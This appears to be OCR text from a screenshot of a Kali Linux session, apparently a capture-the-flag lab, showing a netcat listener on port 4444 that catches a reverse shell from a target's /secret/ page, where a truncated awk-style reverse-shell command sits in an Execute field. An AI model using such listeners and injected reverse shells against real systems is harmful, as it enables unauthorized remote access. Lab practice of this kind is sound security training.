 1 2 3 4 2
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ × void@black-hole: ~
┌──(void㉿black-hole)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.245.225: inverse host lookup failed
connect to [10.9.0.64] from (UNKNOWN) [10
shell>
10.10.245.225/secret/ × +
10.10.245.225/sec
Kali Linux Kali Tools Kali Docs Kali Forums Ka
!= "exit") close(s); }}' /dev/nul Execute